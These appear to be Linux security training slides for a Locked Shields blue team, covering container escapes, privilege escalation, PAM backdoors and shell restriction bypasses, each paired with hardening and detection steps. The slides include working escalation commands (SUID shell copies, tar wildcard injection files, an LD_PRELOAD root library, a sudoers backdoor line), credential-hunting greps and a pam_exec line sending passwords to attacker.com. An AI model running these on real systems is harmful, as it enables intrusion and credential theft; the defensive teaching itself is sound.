
The three facts that matter
- Root inside a container = root on the host (without user namespace remapping)
- Access to docker daemon = root access (if Docker is not rootless)
--privilegedflag = no isolation at all
Important
These three explain 90% of container security incidents.
Container image hardening
- Use minimal base images; run as non-root (
USERdirective) - Never use
--privileged; drop capabilities (--cap-drop ALL) - Use read-only filesystem (
--read-only); pin images by digest - Scan images regularly (trivy, grype)
Detecting dangerous container settings
Container escapes
Escape 1: Docker socket mount
If /var/run/docker.sock is mounted inside the container, the game is over:
Important
Never mount the Docker socket into a container. It is equivalent to giving root access to the host.
Escape 2: Privileged container + host disk mount
From inside a --privileged container:
# 1. Find the host's root disk device
fdisk -l  # Look for the main disk (e.g., /dev/sda1, /dev/nvme0n1p1)

# 2. Mount the host's root filesystem
mkdir -p /mnt/host
mount /dev/sda1 /mnt/host

# 3. Full access to host filesystem!
cat /mnt/host/etc/shadow           # Read sensitive files
chroot /mnt/host                    # Get a shell as host root

# 4. Persist access (e.g., add SSH key or create user)
echo 'attacker ALL=(ALL) NOPASSWD:ALL' >> /mnt/host/etc/sudoers
Note
Privileged containers have access to all host devices in /dev. This allows mounting the host’s root filesystem directly and escaping container isolation entirely.
Escape 3: Docker group = instant root
Any user in the docker group can become root:
Important
Adding a user to the docker group = giving them root access. Same applies to lxd and podman groups.
Escape 4: Exposed Docker API (port 2375)
If the Docker daemon listens on TCP without authentication:
Important
- Port 2375 = unauthenticated API. Port 2376 = TLS-authenticated.
- Quick check:
ss -tlnp | grep 2375– if it is listening, the host is compromised. - Shodan regularly finds thousands of exposed Docker APIs on the internet.
Container security summary
| Escape Vector | Root Cause | One-Line Fix |
|---|---|---|
| Docker socket mount | Socket gives API access | Don’t mount /var/run/docker.sock |
| Privileged container | All capabilities granted | Never use --privileged |
| Docker group | Group = daemon access | Remove users from docker group |
| Exposed Docker API | TCP without TLS | Bind to socket only, or use TLS |
| CAP_SYS_ADMIN | Excessive capability | --cap-drop ALL --cap-add only needed |
Important
- Container escapes happen when isolation is weakened by configuration choices. The container is not broken – the operator broke the isolation.
Privilege escalation
Why methodology matters
- Locked Shields context
- attackers will enumerate your systems the same way you should
- knowing what they look for helps you harden proactively
- key principle
- enumerate everything before exploiting anything
- document findings as you go – you may need to fix them later
Privesc checklist
- System information – kernel version, OS release, architecture
- Current user context – who am I, what groups, what sudo rights
- SUID/SGID binaries – unexpected setuid files
- Linux capabilities – binaries with elevated capabilities
- Cron jobs and timers – scheduled tasks running as root
- Network services – internal services, open ports, NFS shares
- Writable files and directories – world-writable paths, misconfigurations
- Passwords and secrets – config files, history, environment variables
Tip
- Always follow the same checklist order to avoid missing vectors.
- Time-box each step during the exercise (2-3 minutes per category).
Step 1: system information
- why it matters
- kernel version determines which kernel exploits apply
- OS release determines package manager and default configurations
Note
- Kernel exploits (Dirty COW, Dirty Pipe) are version-specific. Knowing the exact kernel version is the first step in any enumeration.
Step 2: current user context
Important
sudo -lis the single most valuable enumeration command. Always run it first.
Understanding euid, ruid, and suid
- Real UID (ruid)
- the UID of the user who started the process
- determines who the process “really” belongs to
- Effective UID (euid)
- the UID used for permission checks
- determines what the process can actually do
- Saved UID (suid)
- stores a previous euid so the process can switch back to it
How setuid binaries work
- when a binary has the SUID bit set and is owned by root:
- ruid = calling user (e.g., 1000)
- euid = file owner (0 / root)
- suid = saved euid (0 / root)
- the process runs with root’s effective privileges
Note
- The
sin-rwsr-xr-xreplaces the owner execute bit, indicating SUID. - SGID works the same way but for the group execute bit.
Step 3: SUID and SGID enumeration
- what to look for
- non-standard SUID binaries (not shipped with the OS)
- SUID binaries in unusual locations (
/tmp,/opt,/home) - SUID binaries that can read/write files or spawn shells
Tip
- Compare found SUID files against a known-good baseline for your OS.
- Check each binary against GTFOBins.
Step 4: Linux capabilities
- capabilities split root privileges into granular units
- instead of full root, a binary gets only the specific privileges it needs
- more precise than SUID when used correctly, but dangerous when misconfigured
| Capability | What it grants |
|---|---|
| CAP_SYS_ADMIN | Broad admin operations (mount, bpf, etc.) |
| CAP_SYS_MODULE | Load/unload kernel modules |
| CAP_DAC_READ_SEARCH | Bypass file read permission checks |
| CAP_SETUID | Change process UIDs arbitrarily |
| CAP_NET_RAW | Use raw sockets (packet sniffing) |
| CAP_SYS_PTRACE | Trace/debug any process |
Enumerating capabilities
Important
cap_setuid+epon an interpreter (python, perl, ruby) is equivalent to SUID root – instant privilege escalation.
Capabilities exploitation example
- CAP_SETUID on python3 – attacker can change UID to root
Capabilities exploitation example
- CAP_DAC_READ_SEARCH on tar – read any file
Tip
- Remove unnecessary capabilities:
setcap -r /path/to/binary - Audit capabilities regularly as part of hardening.
Step 5: cron jobs and timers
Tip
- Pay special attention to cron jobs that run as root but reference writable scripts or use wildcards.
Step 6: network services and NFS
- what to look for
- services running as root on localhost
- NFS shares with
no_root_squash - database services with default credentials
Step 7: writable files and directories
# World-writable files and directories
find / -writable -type f 2>/dev/null | grep -v proc
find / -writable -type d 2>/dev/null
# Files owned by current user outside home
find / -user $(whoami) -not -path "/home/*" \
  -not -path "/proc/*" -type f 2>/dev/null
# Writable files in /etc
find /etc -writable -type f 2>/dev/null
Important
- Writable
/etc/passwd,/etc/shadow, or/etc/sudoersis an immediate win for attackers.
Step 8: passwords and secrets
# History files
cat ~/.bash_history ~/.mysql_history 2>/dev/null
# Config files with passwords
grep -r "password" /etc/ 2>/dev/null
grep -r "PASSWORD" /opt/ 2>/dev/null
# SSH keys
find / -name "id_rsa" -o -name "id_ed25519" 2>/dev/null
# Environment and process info
cat /proc/*/environ 2>/dev/null | tr '\0' '\n' | grep -i pass
Tip
- Check
.envfiles in web app directories (/var/www,/opt). - Database config files often contain plaintext credentials.
Interesting groups for privilege escalation
| Group | Exploitation vector |
|---|---|
| docker | Mount host filesystem in container |
| lxd | Create privileged container with host root access |
| disk | Direct read/write to block devices |
| adm | Read log files (credential harvesting) |
| shadow | Read /etc/shadow (crack password hashes) |
| video | Access framebuffer (screenshot capture) |
| root | May have access to sensitive root-owned files |
Important
- Group membership is often overlooked during enumeration. Being in the
dockergroup is effectively equivalent to root access on the host.
Docker group exploitation
Tip
- Remove users from
dockerandlxdgroups. Use rootless Docker/Podman instead.
Disk and shadow group abuse
disk group – raw block device access
- Bypasses all permissions including
chattr +i
Important
- No regular user should be in
diskorshadowgroups. Audit withgetent group disk shadow docker lxd.
Automated enumeration: linpeas.sh
- LinPEAS – Linux Privilege Escalation Awesome Script
- comprehensive automated enumeration
- color-coded output (red/yellow = high priority findings)
Important
- Never pipe scripts from the internet directly to
shon production systems. Pre-download tools. - In Locked Shields, run automated tools after manual checks so you understand what they find.
Automated enumeration: LinEnum and others
- LinEnum – focused Linux enumeration
- linux-exploit-suggester – kernel exploit matching
- pspy – monitor processes without root (catch cron jobs)
Tip
- Use
pspyto discover cron jobs that do not appear in crontab files (systemd timers, at jobs). - Combine manual enumeration with automated tools for complete coverage.
Enumeration summary
Manual checks
sudo -lidandgroupsfind / -perm -4000getcap -r /cat /etc/crontabss -tlnpcat /etc/exports
Automated tools
- LinPEAS (comprehensive)
- LinEnum (focused)
- linux-exploit-suggester
- pspy (process monitoring)
Tip
- Develop muscle memory: run the same checklist on every system.
- In Locked Shields, enumeration is both offensive (find vulns) and defensive (fix them).
Exploit and harden: methodology
- for every vulnerability we cover today:
- understand the misconfiguration
- demonstrate the exploit
- apply the hardening fix
- verify the fix works
- this mirrors the Locked Shields workflow: find it, fix it, confirm it
Note
- Red team finds and exploits. Blue team finds and fixes. Both start with the same enumeration.
Sudo misconfiguration: enumeration
- first step: always check sudo rights
- what to look for
NOPASSWDentries (no password required)- binaries that can spawn shells or edit files
- wildcard entries like
(ALL) ALL
GTFOBins: the attacker’s cheat sheet
- GTFOBins – curated list of Unix binaries that can be abused to bypass security restrictions
- categories of abuse:
| Category | What it does |
|---|---|
| Shell | Spawn an interactive shell |
| SUID | Exploit setuid bit for root |
| Sudo | Abuse sudo permissions |
| Capabilities | Leverage Linux capabilities |
| File read/write | Extract or create/modify files |
| File upload/download | Transfer files to/from target |
- how to use: search by binary name → pick the abuse category → copy the one-liner
Tip
- Bookmark GTFOBins – first resource to check for any SUID binary or sudo entry.
Sudo misconfiguration: exploitation via GTFOBins
- using GTFOBins to escalate via sudo misconfigurations
Important
- Any binary that can read files, write files, or spawn processes is potentially exploitable via sudo.
Sudo misconfiguration: hardening
# Edit sudoers safely (syntax validation)
visudo
# BAD: overly permissive
student ALL=(ALL) NOPASSWD: ALL
# GOOD: specific commands only, no shell escapes
student ALL=(ALL) NOPASSWD: /usr/bin/systemctl restart nginx
student ALL=(ALL) NOPASSWD: /usr/bin/journalctl -u nginx
# GOOD: use PASSWD (require authentication)
student ALL=(ALL) /usr/bin/apt update, /usr/bin/apt upgrade
Tip
- Never use
NOPASSWD: ALL. Specify exact commands with full paths. - Avoid allowing editors, interpreters, or pagers via sudo.
- Use
visudoto edit – it validates syntax before saving.
Sudo: environment variable dangers
- sudo preserves env variables if
env_keepis misconfigured (env_resetis the safe default)
Tip
- Ensure
Defaults env_resetis set in/etc/sudoers. - Never add
LD_PRELOAD,LD_LIBRARY_PATH, orPYTHONPATHtoenv_keep.
SUID/SGID abuse: enumeration
# Find all SUID binaries on the system
find / -perm -4000 -type f 2>/dev/null

# Typical safe SUID binaries (expected on most systems):
# /usr/bin/passwd, /usr/bin/sudo, /usr/bin/su
# /usr/bin/mount, /usr/bin/umount, /usr/bin/chfn
# /usr/bin/chsh, /usr/bin/newgrp, /usr/bin/gpasswd

# Suspicious SUID binaries (investigate these):
# /usr/bin/python3, /usr/bin/vim, /usr/bin/find
# /usr/local/bin/*, /opt/*, /home/*- compare against a baseline
- any SUID binary not in the default OS installation is suspicious
- binaries in
/usr/local/binor/optdeserve close attention
SUID/SGID abuse: exploitation
# Example: /usr/bin/find with SUID bit set
find . -exec /bin/bash -p \; -quit
# The -p flag preserves the effective UID (root)

# Example: /usr/bin/python3 with SUID
python3 -c 'import os; os.setuid(0); os.execvp("/bin/bash", ["bash", "-p"])'

# Example: /usr/bin/cp with SUID
# Copy /etc/shadow to readable location
cp /etc/shadow /tmp/shadow_copy

# Example: custom SUID binary in /opt
/opt/custom_backup  # may have buffer overflow or command injection
Important
- The
-pflag on bash preserves the effective UID, preventing bash from dropping SUID privileges.
SUID/SGID abuse: hardening
Tip
- Replace SUID with capabilities wherever possible (more granular).
- Use
nosuidmount option on/tmp,/home,/var/tmp.
Cron job exploitation: writable scripts
# Scenario: root cron job runs a world-writable script
cat /etc/crontab
# */5 * * * * root /opt/scripts/backup.sh

ls -la /opt/scripts/backup.sh
# -rwxrwxrwx 1 root root 234 ... /opt/scripts/backup.sh

# Attack: inject a reverse shell into the writable script
echo 'cp /bin/bash /tmp/rootbash && chmod +s /tmp/rootbash' \
  >> /opt/scripts/backup.sh

# Wait for cron to execute, then:
/tmp/rootbash -p
Important
- Any script executed by root cron must be owned by root and not writable by others.
Cron job exploitation: tar wildcard injection
Note
This attack exploits how shell globbing works – filenames that start with -- are treated as command options by the target program. As a sysadmin, audit any cron job that uses * in commands run as root.
- the classic tar wildcard attack
- when cron runs:
tar czf /tmp/backup.tar.gz * - filenames are interpreted as command-line arguments
- when cron runs:
# Vulnerable cron entry:
# */5 * * * * root cd /var/www/html && tar czf /tmp/backup.tar.gz *

# Create files that tar interprets as arguments
cd /var/www/html
echo 'cp /bin/bash /tmp/rootbash && chmod +s /tmp/rootbash' > shell.sh
chmod +x shell.sh
touch -- "--checkpoint=1"
touch -- "--checkpoint-action=exec=sh shell.sh"

# When tar runs, it processes:
# tar czf /tmp/backup.tar.gz --checkpoint=1 \
# --checkpoint-action=exec=sh shell.sh (other files...)Cron job exploitation: rsync wildcard injection
- rsync has a similar wildcard vulnerability
Tip
- Wildcard injection works with
tar,rsync,chown,chmod, and other utilities. - Always use quoted full paths and avoid wildcards in cron jobs.
Cron job hardening
# Fix 1: use absolute paths, no wildcards
# BAD:  cd /var/www && tar czf /tmp/backup.tar.gz *
# GOOD: tar czf /tmp/backup.tar.gz /var/www/html/
# Fix 2: restrict script and cron directory permissions
chown root:root /opt/scripts/backup.sh && chmod 700 /opt/scripts/backup.sh
chmod 600 /etc/crontab && chmod 700 /etc/cron.d/
# Fix 3: limit who can use cron (deny-by-default)
echo "root" > /etc/cron.allow && chmod 600 /etc/cron.allow
Tip
- Never use wildcards in cron commands – use explicit paths.
- Scripts run by root cron must be
700owned by root.
NFS misconfiguration: enumeration
- no_root_squash is the critical misconfiguration
- normally, NFS maps remote root (UID 0) to
nobody no_root_squashpreserves root identity across the NFS mount
- normally, NFS maps remote root (UID 0) to
NFS exploitation: SUID binary via NFS
# On attacker machine (as root):
# 1. Mount the NFS share
mkdir /tmp/nfs_mount
mount -t nfs target-ip:/srv/shared /tmp/nfs_mount

# 2. Create a SUID shell binary
cp /bin/bash /tmp/nfs_mount/rootbash
chmod +s /tmp/nfs_mount/rootbash

# 3. On the target machine (as unprivileged user):
/srv/shared/rootbash -p
# Now running as root
Important
no_root_squash+ writable NFS share = trivial root shell via SUID binary.
NFS hardening
Tip
- Always use
root_squash(orall_squash). Restrict to specific IP ranges, never*. - Mount NFS shares with
nosuidon the client side for defense-in-depth.
LD_PRELOAD abuse: the attack
- LD_PRELOAD forces a shared library to load before all others
- if sudo preserves this variable, any user can inject code into sudo commands
# Check if LD_PRELOAD is preserved
sudo -l
# Matching Defaults entries: env_keep += LD_PRELOAD

# Create malicious shared library (preload.c):
# #include <stdio.h>
# #include <stdlib.h>
# #include <unistd.h>
#
# void _init() {
#     unsetenv("LD_PRELOAD");
#     setuid(0);
#     setgid(0);
#     execl("/bin/bash", "bash", "-p", NULL);
# }

# Compile the shared library
gcc -fPIC -shared -nostartfiles -o /tmp/preload.so preload.c

# Execute with sudo (LD_PRELOAD preserved)
sudo LD_PRELOAD=/tmp/preload.so /usr/bin/find
Note
- The
_initfunction runs when the library is loaded, beforemain(). It clearsLD_PRELOADto avoid recursion, sets UID to root, and spawns a bash shell. - This only works if sudo is configured to preserve
LD_PRELOADviaenv_keep.
LD_PRELOAD and ld.so.conf abuse
- another vector: writable ld.so configuration
Tip
- Ensure
/etc/ld.so.conf.d/is owned by root with755permissions. - Run
ldconfig -pto audit loaded library paths.
LD_PRELOAD hardening
# Fix 1: ensure env_reset is active (clears LD_PRELOAD)
visudo    # Add or verify: Defaults env_reset
# Fix 2: remove LD_PRELOAD from env_keep if present
# Fix 3: protect ld.so configuration
chown root:root /etc/ld.so.conf /etc/ld.so.conf.d/
chmod 644 /etc/ld.so.conf && chmod 755 /etc/ld.so.conf.d/
# Fix 4: verify no unexpected library paths
ldconfig -p | head -20
Tip
Defaults env_resetin sudoers is the primary defense against LD_PRELOAD attacks.- Never add
LD_PRELOADorLD_LIBRARY_PATHtoenv_keep.
Logrotate privilege escalation
- logrotate runs as root to rotate log files
- if a user controls the log directory, they can exploit a race condition
- vulnerability: CVE-2016-1247 (Nginx on Debian/Ubuntu)
Logrotate exploitation technique
- the attack exploits symlink following during log rotation
- attacker must have write access to the log directory
- during rotation, logrotate creates files as root
- attacker replaces the log file with a symlink
- logrotate follows the symlink and writes as root
# Tool: logrotten (automated logrotate exploitation)
# https://github.com/whotwagner/logrotten

# Prepare a payload
echo 'cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash' > /tmp/payload

# Run logrotten targeting writable log directory
./logrotten -p /tmp/payload /var/log/nginx/access.log

# Wait for logrotate to trigger (or trigger manually if testing)
# Then execute the SUID bash
/tmp/rootbash -p
Important
- This exploit requires write access to the log directory and logrotate running as root (which it does by default).
Logrotate hardening
# Fix 1: ensure log directories are owned by root
chown root:root /var/log/nginx && chmod 755 /var/log/nginx
# Fix 2: use 'su' directive in logrotate config
# /var/log/nginx/*.log { su root adm; daily; ... }
# Fix 3: apply restrictive permissions on logrotate configs
chmod 644 /etc/logrotate.d/* && chown root:root /etc/logrotate.d/*
Tip
- Log directories should be owned by root, not by the service user.
- Use the
sudirective in logrotate configs to control ownership. - Monitor logrotate configs for unauthorized
postrotatescripts.
PATH hijacking in privileged scripts
# Vulnerable script run by root (via cron or sudo):
#!/bin/bash
service nginx restart       # uses relative path!
backup_files

# Attack: hijack 'service' by prepending writable dir to PATH
export PATH=/tmp:$PATH
echo '#!/bin/bash' > /tmp/service
echo 'cp /bin/bash /tmp/rootbash && chmod +s /tmp/rootbash' >> /tmp/service
chmod +x /tmp/service
# When the script runs as root, it executes /tmp/service instead
Tip
- Always use absolute paths:
/usr/sbin/servicenotservice. - Set
PATHexplicitly at the top of privileged scripts. - Use
Defaults secure_pathin sudoers to enforce a safe PATH.
Writable /etc/passwd exploitation
# Check if /etc/passwd is writable
ls -la /etc/passwd

# Generate a password hash
openssl passwd -1 -salt xyz password123
# Output: $1$xyz$f3ABg5sVJCzMsSn/VKcd0.

# Add a root-level user to /etc/passwd
echo 'hacker:$1$xyz$f3ABg5sVJCzMsSn/VKcd0.:0:0::/root:/bin/bash' \
  >> /etc/passwd

# Switch to the new root user
su hacker
# Password: password123
Tip
/etc/passwdmust be644owned byroot:root./etc/shadowmust be640owned byroot:shadow.- Use
chattr +ion both files to make them immutable.
Shared library hijacking
Important
Never run ldd on untrusted binaries – it can execute code. Use objdump -p binary | grep NEEDED instead.
# Find SUID binaries and check their library dependencies
find / -perm -4000 -type f 2>/dev/null
ldd /usr/local/bin/custom_suid_binary
# Look for: libcustom.so => not found
# If you can create the missing library in a searched path:
# Write a .c file with _init() that calls setuid(0) + exec bash
gcc -shared -fPIC -o /tmp/libcustom.so /tmp/libcustom.c
Tip
- Ensure all library paths in
/etc/ld.so.conf.d/are root-owned. - Use
RPATH/RUNPATHauditing to detect hardcoded library paths.
Exploit and harden: quick reference
| Vector | Key check | Fix |
|---|---|---|
| Sudo | sudo -l |
Restrict to specific commands |
| SUID | find / -perm -4000 |
chmod u-s, use capabilities |
| Cron | cat /etc/crontab |
No wildcards, root-owned scripts |
| NFS | cat /etc/exports |
root_squash / all_squash |
| LD_PRELOAD | sudo -l (env_keep) |
Defaults env_reset |
| Logrotate | writable log dirs | su directive, root-owned dirs |
| PATH | relative paths in scripts | Use absolute paths |
| /etc/passwd | ls -la /etc/passwd |
644 root:root + chattr +i |
Tip
- Bookmark GTFOBins – essential reference for both attack and defense.
Persistence & evasion: how attackers stay
Why persistence matters in Locked Shields
- attackers do not stop after initial access
- they establish multiple backdoors to survive remediation
- even if you patch one vulnerability, they may already have persistence
- blue team goal
- detect and remove all persistence mechanisms
- harden the system to prevent re-establishment
- continuously monitor for new persistence
PAM trojanization: magic passwords
- attack: replace pam_unix.so with a backdoored version
- the modified module accepts a “magic password” for any account
- normal authentication still works for all users
- attacker can log in as any user with the magic password
# Attacker scenario (simplified concept):
# 1. Modify PAM source to accept a hardcoded password
# 2. Compile the modified pam_unix.so
# 3. Replace the legitimate module:
cp /tmp/backdoored_pam_unix.so \
  /lib/x86_64-linux-gnu/security/pam_unix.so

# Now the attacker can log in as any user with the magic password
# while legitimate users continue to authenticate normally
Important
- PAM backdoors are hard to spot without file integrity monitoring – normal authentication keeps working.
- First detection action:
dpkg -V libpam-modules 2>/dev/null || rpm -Va pam. Run this at the start of any incident response.
PAM trojanization: credential logging
- attack: use pam_exec to log all credentials
# Add credential logging to PAM SSH config
# Attacker adds this line to /etc/pam.d/sshd:
# auth optional pam_exec.so quiet /tmp/.log_creds.sh

# The script captures username and password:
# #!/bin/bash
# echo "$(date): user=$PAM_USER pass=$(cat -)" >> /tmp/.auth.log

# Or use pam_exec to send credentials to a remote server:
# auth optional pam_exec.so quiet /usr/bin/curl \
#   -d "user=$PAM_USER" http://attacker.com/creds
Note
pam_exec.sois a legitimate PAM module that runs arbitrary scripts during authentication.- The
optionalkeyword means authentication succeeds even if this module fails.
Detecting PAM backdoors
# 1. Verify PAM module integrity
dpkg -V libpam-modules 2>/dev/null      # Debian/Ubuntu
rpm -Va pam 2>/dev/null                   # RHEL/CentOS
# 2. Check hash of pam_unix.so
sha256sum /lib/x86_64-linux-gnu/security/pam_unix.so
# 3. Check for unexpected pam_exec entries
grep -r "pam_exec" /etc/pam.d/
# 4. Audit PAM changes
auditctl -w /etc/pam.d/ -p wa -k pam-config
auditctl -w /lib/x86_64-linux-gnu/security/ -p wa -k pam-modules
Tip
dpkg -V/rpm -Vadetects modified files instantly. Set up auditd rules for PAM on day one.
new users
# Check for UID 0 users (should only be root)
awk -F: '$3 == 0 {print $1}' /etc/passwd
# Check for users with login shells that shouldn't have one
awk -F: '$7 !~ /nologin|false/ {print $1, $7}' /etc/passwd
# Check sudo/wheel group membership
getent group sudo && getent group wheel
# Monitor for changes
auditctl -w /etc/passwd -p wa -k user-changes
auditctl -w /etc/shadow -p wa -k user-changes
Tip
- Multiple users with UID 0 = compromise. Regularly compare
/etc/passwdagainst baseline.
SSH backdoors
# Check all authorized_keys files
find / -name "authorized_keys" -exec cat {} \; 2>/dev/null
cat /root/.ssh/authorized_keys
# Check for AuthorizedKeysFile redirected to hidden location
grep -i "AuthorizedKeysFile" /etc/ssh/sshd_config
# Check for rogue SSH daemon on non-standard port
ss -tlnp | grep sshd
# Monitor changes
auditctl -w /root/.ssh/ -p wa -k ssh-backdoor
Important
- Check
AuthorizedKeysFilein sshd_config – attackers may redirect it to a hidden location.
cron and systemd
# Check all crontabs (system and user)
cat /etc/crontab
ls -la /etc/cron.d/
for user in $(cut -f1 -d: /etc/passwd); do
  crontab -l -u "$user" 2>/dev/null
done

# Check for hidden systemd services
systemctl list-unit-files --type=service | grep enabled
ls -la /etc/systemd/system/

# Look for unusual timer units and at jobs
systemctl list-timers --all
atq
Tip
- Compare enabled systemd services against a baseline – any new service is suspicious.
- Check
/etc/systemd/system/for recently created unit files.
SUID and capabilities changes
# Compare SUID files against baseline
find / -perm -4000 -type f 2>/dev/null | sort > /tmp/suid_current.txt
diff /tmp/suid_baseline.txt /tmp/suid_current.txt
# Compare capabilities against baseline
getcap -r / 2>/dev/null | sort > /tmp/caps_current.txt
diff /tmp/caps_baseline.txt /tmp/caps_current.txt
# SUID in unusual locations = compromise
find /tmp /var/tmp /dev/shm /home -perm -4000 -type f 2>/dev/null
# Monitor with auditd
auditctl -a always,exit -F arch=b64 -S chmod -S fchmod -S fchmodat -k suid-changes
Tip
- Create SUID and capabilities baselines at the start. Diff every 15-30 minutes.
Bypassing restricted shells
Note
Restricted shells (rbash) are trivially bypassable. Do not treat them as a security boundary – always combine with AppArmor profiles or containers.
- common restricted shell escape techniques attackers use
# IFS manipulation (Internal Field Separator)
IFS=/ ; cmd=bin${IFS}bash ; $cmd
# BASH_ENV injection
export BASH_ENV=/tmp/evil.sh && bash
# Hex encoding
$(printf '\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68')

# Using interpreters
python3 -c 'import pty; pty.spawn("/bin/bash")'
perl -e 'exec "/bin/bash";'

# vi/vim escape: :set shell=/bin/bash then :shellBypassing filesystem protections: noexec
- noexec mount option prevents executing binaries on a mount
- commonly applied to
/tmp,/var/tmp,/dev/shm– but it can be bypassed
- commonly applied to
# Verify noexec is set
mount | grep noexec

# Bypass 1: use an interpreter to run scripts
bash /tmp/evil.sh          # works -- bash reads the file
python3 /tmp/exploit.py    # works -- python reads the file

# Bypass 2: memfd_create (execute from memory, no file needed)
# Attacker uses memfd_create syscall -- bypasses all mount options

# Bypass 3: /dev/shm may not have noexec
cp /tmp/binary /dev/shm/binary && chmod +x /dev/shm/binary
/dev/shm/binaryCombining protections
# Layer 1: noexec on tmpfs partitions
mount -o remount,noexec,nosuid,nodev /tmp
mount -o remount,noexec,nosuid,nodev /var/tmp
mount -o remount,noexec,nosuid,nodev /dev/shm
# Make permanent in /etc/fstab:
# tmpfs /tmp     tmpfs defaults,noexec,nosuid,nodev 0 0

# Layer 2: seccomp -- block memfd_create to prevent memory-based execution
# (Applied via container runtime or custom seccomp profile)

# Layer 3: AppArmor profile restricting file execution
# /etc/apparmor.d/usr.sbin.myservice
# deny /tmp/** mx,
# deny /dev/shm/** mx,
Tip
- No single protection is enough – layer them.
- Apply
noexec,nosuid,nodevto all temporary filesystems. - Use seccomp + AppArmor/SELinux for execution control.
Writable /dev/shm in containers
- /dev/shm is writable and executable by default – attackers use it as a staging area
Tip
- Always mount
/dev/shmwithnoexecin containers. Limit size to prevent staging toolkits.
Detecting persistence: checklist
User and auth checks
- UID 0 users in
/etc/passwd - Modified PAM modules (
dpkg -V) - Unexpected
authorized_keys - New entries in
/etc/sudoers.d/ - Recently changed passwords
System checks
- New systemd services
- Modified cron entries
- New SUID/capabilities
- Unusual listening ports
- Modified system binaries
- Hidden files (
.prefix)
Tip
- Run this checklist every 30 minutes during Locked Shields.
- Automate what you can with a detection script.
Auditd rules for persistence detection
# Monitor critical authentication and system files
auditctl -w /etc/passwd -p wa -k identity
auditctl -w /etc/shadow -p wa -k identity
auditctl -w /etc/sudoers -p wa -k sudo-changes
auditctl -w /etc/sudoers.d/ -p wa -k sudo-changes
auditctl -w /etc/pam.d/ -p wa -k pam-changes
auditctl -w /root/.ssh/ -p wa -k ssh-root
auditctl -w /etc/crontab -p wa -k cron-changes
auditctl -w /etc/cron.d/ -p wa -k cron-changes
ausearch -k identity -ts recent   # search recent events
Tip
- Deploy these rules immediately at the start of Locked Shields.
- Make persistent by adding to
/etc/audit/rules.d/.
Session summary
- PAM backdoors – verify module hashes, audit pam_exec usage
- Post-exploitation indicators – check for new UID 0 users, SSH keys, services, SUID changes
- Restricted shell bypasses – use containers and MAC instead of rbash alone
- Filesystem protection bypasses – layer noexec + seccomp + AppArmor
- Detection – auditd rules, periodic scanning, baseline comparison
Important
- In Locked Shields: assume compromise, detect persistence, remediate, and monitor for re-establishment.
